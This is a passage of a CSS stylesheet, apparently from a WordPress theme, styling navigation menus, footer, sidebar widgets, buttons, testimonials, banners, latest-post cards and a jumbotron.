  background: #8668c3;
  text-decoration: none;
}
.navbar-toggle .icon-bar {
  background: #ffffff;
  width: 18px;
  height: 3px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 3px;
}

.navbar-toggle__text {
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-weight: bold;
  color: #ffffff;
  display: inline-block;
  padding: 0 10px 0 0;
}

.navbar-toggle__icon-bar {
  vertical-align: middle;
  display: inline-block;
  height: 17px;
}

/* 05.03. Footer */
.footer-gradient {
  height: 2px;
  background: linear-gradient(to right, #957aca 25%, #73bfa6 25%, #73bfa6 50%, #1fa7da 50%, #1fa7da 50%, #1fa7da 75%, #fd7062 75%);
}

.footer {
  background-color: #ffffff;
}

.footer-top {
  padding: 30px 0;
}
@media (min-width: 992px) {
  .footer-top {
    padding: 45px 0 50px 0;
  }
}
.footer-top .widget {
  margin: 15px 0;
}
@media (min-width: 992px) {
  .footer-top .widget {
    margin: 0;
  }
}

.footer-top__headings {
  text-transform: uppercase;
  font-size: 18px;
  line-height: 25px;
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  .footer-top__headings {
    margin-bottom: 20px;
  }
}

.footer-bottom {
  text-align: center;
  padding: 10px 0;
}
@media (min-width: 992px) {
  .footer-bottom {
    text-align: left;
    padding: 19px 0;
  }
}

.footer-bottom__left {
  display: inline-block;
}

.footer-bottom__right {
  padding-top: 5px;
}
@media (min-width: 992px) {
  .footer-bottom__right {
    float: right;
    padding-top: 0;
  }
}

.footer-bottom__payment-methods {
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-size: 13px;
  color: #919699;
  padding-top: 8px;
}
.footer-bottom__payment-methods .fa {
  vertical-align: middle;
}

.footer-top__divider {
  position: relative;
}
.footer-top__divider::after {
  position: absolute;
  content: "";
  background-color: rgba(0, 0, 0, 0.1);
  width: calc(100% - 20px);
  height: 1px;
  bottom: -30px;
}
@media (min-width: 992px) {
  .footer-top__divider::after {
    bottom: -50px;
  }
}

/* 05.04. Sidebar Layout */
/* Widgets in the Sidebar */
.sidebar .widget {
  background-color: #ffffff;
  padding: 20px;
  margin-bottom: 20px;
  width: 100%;
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.05);
  border-radius: 2px;
}
.sidebar .widget:last-of-type {
  margin-bottom: 60px;
}
.sidebar .widget-banner,
.sidebar .widget-skype {
  padding: 0;
  background-color: transparent;
  box-shadow: none;
  border-radius: 0;
}

.sidebar__headings {
  margin: -2px 0 15px 0;
  font-weight: bold;
}

/* 05.05. Top Navigation */
.top-navigation {
  text-align: center;
  margin: 0;
  padding: 0;
  position: relative;
}
@media (min-width: 480px) {
  .top-navigation {
    position: static;
  }
}
@media (min-width: 992px) {
  .top-navigation {
    text-align: right;
  }
}
.top-navigation a {
  color: #edeff2;
}
.top-navigation > li {
  list-style: none;
  display: inline-block;
}
@media (min-width: 480px) {
  .top-navigation > li {
    position: relative;
  }
}
.top-navigation > li > a {
  text-decoration: none;
  display: block;
  padding: 5px 2px 8px 2px;
  margin: 0 5px;
}
@media (min-width: 992px) {
  .top-navigation > li > a {
    padding: 8.5px 0 8.5px 15px;
    margin: 0;
  }
}
.top-navigation > li > a:hover {
  color: #ffffff;
  background: none;
}
.top-navigation > li:hover > .sub-menu, .top-navigation > li.is-hover > .sub-menu {
  visibility: visible;
  opacity: 1;
}
.top-navigation > li:hover > a, .top-navigation > li.is-hover > a {
  color: #ffffff;
}
.top-navigation > li:hover > a::after, .top-navigation > li.is-hover > a::after {
  color: #edeff2;
}
.top-navigation .sub-menu {
  z-index: 100;
  text-align: center;
  display: block;
  visibility: hidden;
  opacity: 0;
  list-style: none;
  min-width: 120px;
  width: auto;
  position: absolute;
  padding: 0;
  left: 0;
  right: 0;
  top: 100%;
  transition: all 150ms ease-out;
}
@media (min-width: 480px) {
  .top-navigation .sub-menu {
    right: auto;
    text-align: left;
  }
}
.top-navigation .sub-menu > li {
  position: relative;
}
.top-navigation .sub-menu > li > a {
  background-color: #8b949c;
  border-bottom: 1px solid #99a5ad;
  padding: 5px 15px;
  display: block;
  white-space: nowrap;
}
.top-navigation .sub-menu > li > a:hover {
  color: #ffffff;
  text-decoration: none;
}
.top-navigation .sub-menu > li:hover > .sub-menu, .top-navigation .sub-menu > li.is-hover > .sub-menu {
  visibility: visible;
  opacity: 1;
}
@media (min-width: 992px) {
  .top-navigation .sub-menu > li:hover.menu-item-has-children > a, .top-navigation .sub-menu > li.is-hover.menu-item-has-children > a {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
}
.top-navigation .sub-menu > li > .sub-menu {
  margin-top: 0;
  left: 100%;
  top: 0;
}
.top-navigation .sub-menu > li > .sub-menu > li > a {
  border-left: 1px solid #99a5ad;
}
.top-navigation .sub-menu > li > .sub-menu > li:first-of-type > a {
  border-bottom-left-radius: 0;
  border-top-right-radius: 2px;
}
.top-navigation .sub-menu > li > .sub-menu > li:last-of-type > a {
  border-bottom-right-radius: 2px;
}
.top-navigation .sub-menu > li > .sub-menu > li:hover.menu-item-has-children > a, .top-navigation .sub-menu > li > .sub-menu > li.is-hover.menu-item-has-children > a {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.top-navigation .sub-menu > li:last-of-type > a {
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
}
.top-navigation > .menu-item-has-children > a {
  padding-right: 12px;
  position: relative;
}
.top-navigation > .menu-item-has-children > a::after {
  font-family: "FontAwesome";
  content: "\f0d7";
  color: #b6c4d1;
  position: absolute;
  right: 0;
  bottom: calc(50% - 8px);
}

/* 05.06. Main Navigation */
.main-navigation__container {
  background-color: #ffffff;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.05);
  border-radius: 2px;
  display: inline-block;
  width: 100%;
  margin-bottom: 20px;
}

.main-navigation {
  padding: 20px;
  margin-bottom: 0;
}
.main-navigation > li {
  position: relative;
  list-style: none;
}
.main-navigation > li > a {
  position: relative;
  display: block;
  margin: 1px 0;
  padding: 10px 15px;
  border-radius: 2px;
  text-transform: uppercase;
  color: #414447;
  font-weight: bold;
}
.main-navigation > li > a::after {
  position: absolute;
  color: #caced7;
  right: 15px;
  top: calc(50% - 9px);
  content: "\f0da";
  font-family: "FontAwesome";
}
.main-navigation > li:hover > a {
  background-color: #edeff2;
  text-decoration: none;
}
.main-navigation > li:hover > a::after {
  color: #414447;
}
.main-navigation > li:focus > a {
  text-decoration: none;
}
.main-navigation > li:active > a {
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.05);
}
.main-navigation > li:hover > .sub-menu {
  opacity: 1;
  visibility: visible;
}
.main-navigation .current_page_item > a {
  background-color: #edeff2;
}
.main-navigation .current_page_item > a::after {
  color: #414447;
}
.main-navigation .sub-menu {
  display: block;
  left: 100%;
  top: 0;
  list-style: none;
  z-index: 10;
  background-color: #ffffff;
  padding: 0;
  font-family: "Merriweather", Helvetica, Arial, sans-serif;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu {
    position: absolute;
    opacity: 0;
    visibility: hidden;
    z-index: 50;
  }
}
.main-navigation .sub-menu > li {
  position: relative;
}
.main-navigation .sub-menu > li > a {
  display: block;
  padding: 10px 15px;
  color: #9ba7b2;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li > a {
    padding: 10px 20px;
    margin: 0 0 0 20px;
    white-space: nowrap;
    color: #ffffff;
    background-color: #73bfa6;
    border-bottom: 1px solid #62b79b;
    box-shadow: inset 5px 0 3px -5px rgba(0, 0, 0, 0.3);
  }
}
.main-navigation .sub-menu > li > a:hover {
  text-decoration: none;
  color: #414447;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li > a:hover {
    background-color: #62b79b;
    color: #ffffff;
  }
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li:last-of-type > a {
    border-bottom: 0;
    border-bottom-right-radius: 2px;
  }
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li:first-of-type > a {
    border-top-right-radius: 2px;
  }
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li:hover > .sub-menu {
    opacity: 1;
    visibility: visible;
  }
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li > .sub-menu {
    margin: 0;
    left: 100%;
    top: 0;
    border-left: 1px solid #62b79b;
  }
}
.main-navigation .sub-menu > li > .sub-menu > li {
  padding: 0 10px;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li > .sub-menu > li {
    padding: 0;
  }
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li > .sub-menu > li > a {
    margin-left: 0;
    box-shadow: none;
  }
}
@media (min-width: 992px) {
  .main-navigation .sub-menu > li:hover.menu-item-has-children > a {
    border-radius: 0;
  }
}
.main-navigation .sub-menu .current_page_item > a {
  background-color: #ffffff;
  color: #414447;
}
@media (min-width: 992px) {
  .main-navigation .sub-menu .current_page_item > a {
    background-color: #73bfa6;
    color: #ffffff;
  }
}

@media (min-width: 992px) {
  .main-navigation--inverse > li > a::after {
    right: 15px;
    content: "\f0d9";
  }
}
@media (min-width: 992px) {
  .main-navigation--inverse .sub-menu {
    left: inherit;
    right: 100%;
    text-align: right;
  }
}
@media (min-width: 992px) {
  .main-navigation--inverse .sub-menu > li > a {
    margin: 0 20px 0 0;
    box-shadow: inset -5px 0 3px -5px rgba(0, 0, 0, 0.3);
  }
}
@media (min-width: 992px) {
  .main-navigation--inverse .sub-menu > li > .sub-menu {
    left: inherit;
    right: 100%;
    border-left: 0;
    border-right: 1px solid #62b79b;
  }
}
@media (min-width: 992px) {
  .main-navigation--inverse .sub-menu > li > .sub-menu > li > a {
    margin-right: 0;
  }
}
@media (min-width: 992px) {
  .main-navigation--inverse .sub-menu > li:last-of-type > a {
    border-bottom-right-radius: 0px;
    border-bottom-left-radius: 2px;
  }
}
@media (min-width: 992px) {
  .main-navigation--inverse .sub-menu > li:first-of-type > a {
    border-top-right-radius: 0px;
    border-top-left-radius: 2px;
  }
}

.main-navigation__title {
  position: relative;
  margin: 20px 20px 0 20px;
  padding: 8px 15px;
  border-radius: 2px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.main-navigation__title a {
  position: absolute;
  right: 10px;
  top: calc(50% - 16px);
  font-size: 20px;
  color: #aaaaaa;
}
@media (min-width: 992px) {
  .main-navigation__title a {
    display: none;
  }
}
.main-navigation__title a:focus, .main-navigation__title a:hover {
  color: #999999;
}

/* Header Navigation */
.header .menu {
  text-align: left;
  margin: 15px 0;
}
@media (min-width: 992px) {
  .header .menu {
    margin: 0;
  }
}
.header .menu > li {
  position: relative;
}
@media (min-width: 992px) {
  .header .menu > li {
    display: inline-block;
  }
}
.header .menu > li > a {
  position: relative;
  color: #414447;
}
@media (min-width: 992px) {
  .header .menu > li > a {
    padding: 14px 20px 13px 20px;
    margin: 0;
  }
}
.header .menu > li > a:focus {
  text-decoration: none;
}
.header .menu > li:hover > a {
  color: #414447;
}
@media (min-width: 992px) {
  .header .menu > li:hover > a {
    text-decoration: none;
  }
}
@media (min-width: 992px) {
  .header .menu > li:hover > a::before {
    position: absolute;
    content: "";
    background-color: #414447;
    bottom: 4px;
    left: 20px;
    height: 2px;
    width: calc(100% - 40px);
  }
}
.header .menu > li:hover > a:focus {
  text-decoration: none;
}
.header .menu > li:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
}
@media (min-width: 992px) {
  .header .menu > li:last-of-type {
    margin-right: 0;
  }
}
@media (min-width: 992px) {
  .header .menu > .current-menu-item > a::before {
    position: absolute;
    content: "";
    background-color: #414447;
    bottom: 4px;
    left: 20px;
    height: 2px;
    width: calc(100% - 40px);
  }
}
@media (min-width: 992px) {
  .header .menu > .menu-item-has-children > a::after {
    position: absolute;
    content: "\f0d7";
    font-family: "FontAwesome";
    font-size: 10px;
    right: 0;
    right: calc(50% - 5px);
    bottom: -15px;
    color: #caced7;
  }
}
.header .menu .sub-menu {
  display: block;
  z-index: 10;
  padding-left: 20px;
}
@media (min-width: 992px) {
  .header .menu .sub-menu {
    padding: 0;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    border-top: 24px solid rgba(0, 0, 0, 0);
    left: 20px;
    cursor: pointer;
  }
}
@media (min-width: 992px) {
  .header .menu .sub-menu > li {
    background-color: #73bfa6;
    position: relative;
  }
}
@media (min-width: 992px) {
  .header .menu .sub-menu > li > a {
    margin: 0;
    padding: 8px 20px;
    white-space: nowrap;
    color: #ffffff;
    border-bottom: 1px solid #62b79b;
  }
}
@media (min-width: 992px) {
  .header .menu .sub-menu > li > a:hover {
    text-decoration: none;
    background-color: #62b79b;
  }
}
@media (min-width: 992px) {
  .header .menu .sub-menu > li > .sub-menu {
    margin: 0;
    left: 100%;
    top: 0;
    border-left: 1px solid #62b79b;
    border-top: 0;
  }
}
.header .menu .sub-menu > li:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
}

/* 05.07. Buttons */
.btn {
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-size: 12px;
  transition: all 150ms ease-out;
  padding: 0 20px;
  border-radius: 2px;
  height: 40px;
  line-height: 40px;
  margin-bottom: 10px;
  text-align: left;
}
.btn .fa {
  font-size: 20px;
  vertical-align: middle;
  margin-right: 5px;
}
.footer .btn {
  color: #ffffff;
}
.footer .btn:hover {
  color: #ffffff;
}

/* Rounded corner */
.btn-rounded {
  border-radius: 20px;
}

/* Button Primary*/
.btn-primary:hover {
  background-color: #8668c3;
  border-color: #8668c3;
}
.btn-primary:focus {
  background: #957aca;
  border-color: #957aca;
}
.btn-primary:active {
  background: #7e5dbe;
  border-color: rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125);
}

/* Button Danger */
.btn-danger:hover {
  background-color: #fd5949;
  border-color: #fd5949;
}
.btn-danger:focus {
  background: #fd7062;
  border-color: #fd7062;
}
.btn-danger:active {
  background: #fc4b3a;
  border-color: rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125);
}

/* Button Success */
.btn-success:hover {
  background-color: #62b79b;
  border-color: #62b79b;
}
.btn-success:focus {
  background: #73bfa6;
  border-color: #73bfa6;
}
.btn-success:active {
  background: #57b294;
  border-color: rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125);
}

/* Button Info */
.btn-info:hover {
  background-color: #1c96c4;
  border-color: #1c96c4;
}
.btn-info:focus {
  background: #1fa7da;
  border-color: #1fa7da;
  color: #ffffff;
}
.btn-info:active {
  background: #1a8cb6;
  border-color: rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125);
}

/* Button Default */
.btn-default {
  box-shadow: 0 1px 1px rgba(31, 31, 31, 0.05);
}
.btn-default .fa {
  font-size: 16px;
  margin: 0 5px 2px -10px;
  padding-left: 1px;
}
.btn-default:hover {
  box-shadow: 0 1px 1px rgba(31, 31, 31, 0.1);
  border-color: #dcdfe8;
  color: #5b5e62;
}
.btn-default:focus {
  box-shadow: 0 1px 1px rgba(31, 31, 31, 0.05);
  border-color: #ebedf2;
}
.btn-default:active {
  border-color: #d2d7e2;
  color: #53575a;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125);
}

.btn-featured-page {
  text-align: center;
  position: relative;
  margin: 20px;
  text-transform: uppercase;
  display: block;
  font-weight: normal;
}
@media (min-width: 992px) {
  .btn-featured-page {
    padding: 0 10px;
  }
}
@media (min-width: 1200px) {
  .btn-featured-page {
    padding: 0 20px;
  }
}
.btn-featured-page::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 100%;
  top: -20px;
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
}

.header .menu .featured-link {
  background-color: #957aca;
  border-radius: 2px;
  text-align: center;
  margin: 20px 0;
}
@media (min-width: 992px) {
  .header .menu .featured-link {
    margin: 0 20px;
    text-align: left;
  }
}
.header .menu .featured-link > a {
  color: #ffffff;
  padding: 10px 30px;
  font-weight: normal;
  transition: all 150ms ease-out;
}
.header .menu .featured-link > a::before {
  display: none;
}
.header .menu .featured-link > a:hover {
  background-color: #8668c3;
  text-decoration: none;
  color: #ffffff;
}

/* 05.08. Proteus Widgets */
.icon-box {
  display: block;
  width: 230px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  text-align: left;
  color: #ebedf2;
}
@media (min-width: 992px) {
  .icon-box {
    width: auto;
  }
}
.icon-box > .fa {
  transition: all 150ms ease-out;
  float: left;
  font-size: 46px;
  margin-right: 15px;
  color: #ebedf2;
}
.icon-box__text {
  float: left;
}
.icon-box__title {
  margin: 5px 0 2px 0;
  font-size: 13px;
  font-weight: bold;
  color: #676b6f;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
}
.icon-box__subtitle {
  color: #a6acb3;
  font-size: 12px;
  font-family: "Merriweather", Helvetica, Arial, sans-serif;
}

.widget_pt_icon_box .icon-box {
  width: auto;
}

.social-icons__link {
  margin: 0 2px;
  display: inline-block;
  font-size: 20px;
  background-color: #ebebed;
  color: #9ba7b2;
  text-align: center;
  line-height: 40px;
  border-radius: 50%;
  height: 40px;
  width: 40px;
  padding-top: 2px;
  transition: all 150ms ease-out;
}
.social-icons__link:hover {
  background-color: #dedee1;
  color: #8d9aa7;
}
.social-icons__link:focus {
  background-color: #ebebed;
  color: #9ba7b2;
}
.social-icons__link:active {
  background-color: #d6d6da;
  color: #8493a0;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125);
}

/* Featured Page */
.page-box__picture > img {
  width: 100%;
  height: auto;
}
.page-box__title > a {
  color: #333333;
}
.page-box__content p:first-of-type {
  margin: 0;
}
.page-box--block .page-box__title {
  margin-top: 25px;
  margin-bottom: 15px;
}
.page-box--block .wp-post-image {
  margin-bottom: 0;
}
.page-box--inline .page-box__picture {
  display: block;
  float: left;
  margin-right: 20px;
}
.page-box--inline p:last-of-type {
  margin-bottom: 0;
}
html.flexbox .page-box--inline {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row nowrap;
      flex-flow: row nowrap;
  -ms-flex-align: start;
      align-items: flex-start;
  -ms-flex-pack: justify;
      justify-content: space-between;
}
html.flexbox .page-box--inline .page-box__content {
  -ms-flex-preferred-size: calc(100% - 120px);
      flex-basis: calc(100% - 120px);
}
html.flexbox .page-box--inline .page-box__title {
  margin-top: -1px;
}

.widget_pw_featured_page .wp-post-image {
  margin-bottom: 0;
}

/* Testimonials */
.testimonial {
  text-align: center;
  padding: 20px 15px;
}
@media (min-width: 992px) {
  .testimonial {
    padding: 45px 50px 30px 50px;
  }
}
.testimonial .widget-title {
  display: inline-block;
  font-size: 18px;
  padding-bottom: 20px;
  margin-bottom: 0;
}
@media (min-width: 992px) {
  .testimonial .widget-title {
    font-size: 24px;
    padding-bottom: 45px;
  }
}
.testimonial blockquote {
  padding: 0;
  margin: 0 0px;
  font-size: inherit;
  border-left: 0;
  font-style: normal;
}
@media (min-width: 992px) {
  .testimonial blockquote {
    margin: 0 10px;
  }
}
.testimonial__quote {
  position: relative;
  background: #ffffff;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  padding: 15px 15px 15px 45px;
  color: #919699;
  border: 0;
  margin-bottom: 30px;
  font-size: 14px;
}
@media (min-width: 992px) {
  .testimonial__quote {
    padding: 45px 45px 45px 75px;
  }
}
.testimonial__quote::before {
  position: absolute;
  content: "“";
  font-family: Georgia, "Times New Roman";
  top: 30px;
  left: 0;
  background: #73bfa6;
  color: #ffffff;
  width: 30px;
  height: 30px;
  font-size: 40px;
  line-height: 55px;
}
@media (min-width: 992px) {
  .testimonial__quote::before {
    width: 45px;
    height: 45px;
    font-size: 50px;
    line-height: 73px;
  }
}
.testimonial__quote::after {
  position: absolute;
  content: "";
  bottom: -10px;
  left: calc(50% - 10px);
  width: 20px;
  height: 20px;
  background-color: #ffffff;
  transform: rotate(45deg);
  box-shadow: 2px 2px 0 0 rgba(0, 0, 0, 0.03);
}
.testimonial__author {
  font-weight: bold;
  color: #333333;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-style: normal;
  text-transform: uppercase;
}
.testimonial__carousel {
  display: inline-block;
  font-size: 10px;
  border-radius: 2px;
  text-align: center;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
  color: #caced7;
  transition: all 150ms ease-out;
  margin: 0 10px;
  transition: all 150ms ease-out;
  line-height: 28px;
  height: 24px;
  width: 24px;
}
@media (min-width: 992px) {
  .testimonial__carousel {
    height: 40px;
    width: 40px;
    font-size: 14px;
    margin: 0 30px;
    line-height: 44px;
  }
}
.testimonial__carousel:hover {
  color: #bbc1cc;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}
.testimonial__carousel:focus {
  color: #caced7;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}
.testimonial__carousel:active {
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125);
  color: #bbc1cc;
}
.testimonial__carousel--left {
  padding-right: 2px;
  margin-left: 0;
}
.testimonial__carousel--right {
  padding-left: 2px;
  margin-right: 0;
}

/* Banner */
.banner {
  position: relative;
  background-color: #ffffff;
  display: block;
  padding: 20px;
  border: 1px solid #ebedf2;
  border-radius: 2px;
  box-shadow: 0px 1px 1px #ebedf2;
  text-decoration: none;
  transition: all 150ms ease-out;
}
.banner::after {
  position: absolute;
  content: "\f054";
  font-family: "FontAwesome";
  font-size: 14px;
  bottom: calc(50% - 12px);
  right: 20px;
  color: #caced7;
  transition: all 150ms ease-out;
}
.banner:hover, .banner:focus {
  border: 1px solid #dcdfe8;
  box-shadow: 0px 1px 1px #dcdfe8;
  text-decoration: none;
  outline: none;
}
.banner:hover::after, .banner:focus::after {
  color: #bbc1cc;
}
.banner:hover .banner__title, .banner:focus .banner__title {
  color: #5b5e62;
}
.banner:hover .banner__content, .banner:focus .banner__content {
  color: #84898d;
}
.banner:active {
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125);
  border: 1px solid #d2d7e2;
}
.banner:active::after {
  color: #b3b9c5;
}
.banner:active .banner__title {
  color: #53575a;
}
.banner:active .banner__content {
  color: #7c8285;
}
.banner__title {
  padding-right: 15px;
  color: #676b6f;
  font-weight: bold;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  transition: all 150ms ease-out;
}
.banner__content {
  padding-right: 15px;
  color: #919699;
  transition: all 150ms ease-out;
}
.sidebar .banner {
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.05);
  padding: 20px;
}

/* Alternative style for logos*/
.logo-alternative {
  margin: 5px 0;
  border: 1px solid #ebedf2;
  box-shadow: 0 1px 1px rgba(31, 31, 31, 0.05);
  border-radius: 2px;
  transition: all 150ms ease-out;
  opacity: 0.75;
  width: 100%;
  height: auto;
}
.logo-alternative:hover {
  border: 1px solid #dcdfe8;
  opacity: 1;
}

/* Skype */
.skype-button {
  position: relative;
  display: block;
  padding: 11px;
  background-color: #1fa7da;
  border-radius: 2px;
  transition: all 150ms ease-out;
}
.skype-button .fa {
  font-size: 40px;
  float: right;
  color: #79cae9;
  transition: all 150ms ease-out;
}
.skype-button:hover {
  background-color: #1ea0d1;
}
.skype-button:hover .fa {
  color: #8fd3ed;
}
.skype-button:focus {
  background-color: #1fa7da;
}
.skype-button:focus .fa {
  color: #79cae9;
}
.skype-button:active {
  background-color: #1c99c8;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.125);
}
.skype-button:active .fa {
  color: #9cd8ef;
}
.skype-button__title {
  display: inline-block;
  padding: 5px 10px;
  margin: 0;
  color: #ffffff;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-size: 18px;
}

/* About Us Widget*/
.widget-about-us {
  position: relative;
  display: inline-block;
}
.sidebar .widget-about-us {
  padding: 0;
}
.sidebar .widget-about-us .read-more {
  margin-top: 0;
}

.about-us__tag {
  position: absolute;
  display: block;
  padding: 6px 10px 4px 10px;
  margin: 10px 0 0 10px;
  border-radius: 2px;
  background: #73bfa6;
  color: #ffffff;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-size: 10px;
  text-transform: uppercase;
  top: 0;
  transition: all 150ms ease-out;
}
.about-us__tag:hover {
  background-color: #62b79b;
  text-decoration: none;
  color: #ffffff;
}
.about-us__name {
  padding-top: 40px;
  margin-top: 0;
  font-size: 18px;
}
.about-us__tag + .about-us__name {
  padding-top: 50px;
}
.about-us__image + .about-us__name {
  padding-top: 20px;
}
.about-us__description {
  margin-bottom: 20px;
  margin-top: 0;
}
.about-us__navigation__left, .about-us__navigation__right {
  float: left;
  width: 50%;
  text-align: center;
  margin-bottom: 20px;
  color: #caced7;
  border: 1px solid #ebedf2;
  box-shadow: 0px 1px 1px #ebedf2;
  padding: 9px 0;
  transition: all 150ms ease-out;
}
.about-us__navigation__left:hover, .about-us__navigation__right:hover {
  color: #bbc1cc;
  box-shadow: 0 1px 1px #dcdfe8;
}
.about-us__navigation__left:focus, .about-us__navigation__right:focus {
  color: #caced7;
  box-shadow: 0 1px 1px #ebedf2;
}
.about-us__navigation__left:active, .about-us__navigation__right:active {
  color: #b3b9c5;
  box-shadow: 0 1px 1px #d2d7e2;
}
.about-us__navigation__left {
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}
.about-us__navigation__right {
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
  border-left: 0;
}
.about-us__link {
  margin-bottom: 20px;
}
.about-us__name, .about-us__description, .about-us__link, .about-us__navigation {
  padding: 0 20px;
}

/* Brochure Box */
.brochure-box {
  position: relative;
  background-color: #f2f4f7;
  border-radius: 2px;
  display: block;
  transition: all 150ms ease-out;
}
.brochure-box .fa {
  transition: all 150ms ease-out;
  display: inline-block;
  margin: 2px;
  padding: 15px;
  vertical-align: middle;
  font-size: 20px;
  background-color: #ffffff;
  color: #999999;
}
.brochure-box::after {
  transition: all 150ms ease-out;
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 4.5px 0 4.5px;
  border-color: #919699 transparent transparent transparent;
  right: 15px;
  top: calc(50% - 4px);
}
.brochure-box:hover {
  background-color: #eff1f5;
  text-decoration: none;
}
.brochure-box:hover .fa {
  color: #8c8c8c;
}
.brochure-box:hover::after {
  border-color: transparent transparent transparent #8c8c8c;
}
.brochure-box:hover .brochure-box__text {
  color: #8c8c8c;
}
.brochure-box__text {
  transition: all 150ms ease-out;
  display: inline-block;
  color: #919699;
  padding-left: 10px;
  font-size: 13px;
}

.widget_pt_brochure_box + .widget_pt_brochure_box,
.widget-brochure-box + .widget-brochure-box {
  margin-top: -15px;
}

/* 05.09. Main Title */
.main-title {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 30px;
}

.main-title__primary {
  font-family: "Merriweather", Helvetica, Arial, sans-serif;
  font-weight: bold;
  font-size: 30px;
  color: #414447;
  margin-top: 0;
  margin-bottom: 30px;
}

.main-title__secondary {
  font-family: "Merriweather", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 14px;
  color: #a6acb2;
  margin-top: -20px;
  margin-bottom: 30px;
  letter-spacing: 0;
}

/* 05.10. Latest Posts */
.latest-posts {
  margin-bottom: 30px;
}
@media (min-width: 992px) {
  .latest-posts {
    margin-top: -40px;
    margin-bottom: 60px;
  }
}

.latest-post {
  position: relative;
  background-color: #ffffff;
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.05);
  border-radius: 2px;
  transition: all 150ms ease-out;
  margin-bottom: 20px;
}
@media (min-width: 992px) {
  .latest-post {
    margin-bottom: 0;
  }
}
.latest-post:hover {
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.1);
}

.latest-post__thumbnail {
  display: block;
  margin-bottom: 20px;
}
.latest-post__thumbnail img {
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
  margin-bottom: 0;
}

.latest-post__categories ul {
  font-size: 0;
  list-style: none;
  padding: 0;
}
.latest-post__categories li {
  display: inline-block;
}
.latest-post__categories a {
  display: block;
  margin: 10px 0 0 10px;
  padding: 6px 10px 4px 10px;
  border-radius: 2px;
  background: #73bfa6;
  color: #ffffff;
  font-family: "Montserrat", Helvetica, Arial, sans-serif;
  font-size: 10px;
  text-transform: uppercase;
  transition: all 150ms ease-out;
}
.latest-post__categories a:hover {
  text-decoration: none;
  background-color: #62b79b;
  color: #ffffff;
}

.latest-post__thumbnail + .latest-post__categories {
  position: absolute;
  top: 0;
}

.latest-post__title {
  margin: 0;
  padding: 0 20px;
  font-size: 18px;
}
.latest-post__title a {
  color: #333333;
  line-height: 1.33;
}

.latest-post__excerpt {
  padding: 5px 20px 20px 20px;
  margin-bottom: 0;
}

/* 05.11. Jumbotron */
.jumbotron {
  position: relative;
  background-color: #ffffff;
  margin-bottom: 20px;
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.05);
  border-radius: 2px;
}
.jumbotron .item > img {
  border-radius: 2px;
  width: 100%;
}
.jumbotron-content {
  top: 60px;
  left: 60px;
  padding: 20px 20px 17px 20px;
  transition: all 150ms ease-out;
}
@media (min-width: 992px) {
  .jumbotron-content {
    padding: 30px 30px 27px 30px;
    position: absolute;
    width: 370px;
    background-color: rgba(250, 250, 250, 0.65);
    box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.05);
  }
}
@media (min-width: 992px) {
  .jumbotron-content:hover {
    background-color: rgba(250, 250, 250, 0.7);
    box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.1);
  }
}
.jumbotron-content__title {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 18px;
